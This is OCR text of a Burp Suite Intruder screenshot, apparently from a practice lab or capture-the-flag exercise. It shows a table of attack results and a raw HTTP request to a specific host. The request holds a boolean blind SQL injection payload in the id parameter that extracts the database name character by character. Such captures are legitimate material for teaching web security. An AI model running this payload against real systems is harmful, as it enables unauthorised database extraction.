 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
11 11 0 200 1250
1139 6 103 200 1250
1204 5 109 200 1250
1224 3 111 200 1250
1229 8 111 200 1250
1242 10 112 200 1250
1258 4 114 200 1250
1261 7 114 200 1250
1266 1 115 200 1250
1278 2 116 200 1250
1296 9 117 200 1250
0 200 768
1 1 0 200 768
2 2 0 200 768
Request Response
Raw Params Headers Hex
GET /new_list.php?id=-1%20or%20%20ord(mid(database(),8,1))%20=111 HTTP/1.1
Host: 219.153.49.228:43103
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Finished